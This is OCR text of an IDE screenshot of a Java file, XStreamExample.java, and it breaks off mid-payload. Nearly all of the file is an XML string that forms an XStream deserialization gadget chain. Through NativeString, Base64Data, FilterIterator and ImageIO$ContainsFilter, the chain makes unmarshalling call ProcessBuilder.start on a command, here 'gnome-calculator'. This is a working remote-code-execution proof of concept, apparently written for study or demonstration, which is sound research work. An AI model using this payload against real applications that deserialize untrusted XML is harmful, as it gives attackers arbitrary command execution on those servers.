 XStreamExample.java
1
4
no usages
5 public class XStreamExample {
no usages
6 public static void main(String[] args){
7 // 定义一个XML字符串
8 String xml = "<map>\n" +
9 "  <entry>\n" +
10 "    <jdk.nashorn.internal.objects.NativeString>\n" +
11 "      <flags>0</flags>\n" +
12 "      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
13 "        <dataHandler>\n" +
14 "          <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
15 "            <contentType>text/plain</contentType>\n" +
16 "            <is class='java.io.SequenceInputStream'>\n" +
17 "              <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>\n" +
18 "                <iterator class='javax.imageio.spi.FilterIterator'>\n" +
19 "                  <iter class='java.util.ArrayList$Itr'>\n" +
20 "                    <cursor>0</cursor>\n" +
21 "                    <lastRet>-1</lastRet>\n" +
22 "                    <expectedModCount>1</expectedModCount>\n" +
23 "                    <outer-class>\n" +
24 "                      <java.lang.ProcessBuilder>\n" +
25 "                        <command>\n" +
26 "                          <string>gnome-calculator</string>\n" +
27 "                        </command>\n" +
28 "                      </java.lang.ProcessBuilder>\n" +
29 "                    </outer-class>\n" +
30 "                  </iter>\n" +
31 "                  <filter class='javax.imageio.ImageIO$ContainsFilter'>\n" +
32 "                    <method>\n" +
33 "                      <class>java.lang.ProcessBuilder</class>\n" +
34 "                      <name>start</name>\n" +
35 "                      <parameter-types/>\n" +
36 "                    </method>\n" +
37 "                    <name>start</name>\n" +
38 "                  </filter>\n" +
39 "                  <next/>\n" +
40 "                </iterator>\n" +
41 "                <type>KEYS</type>\n" +
m Maven
Database
Notifications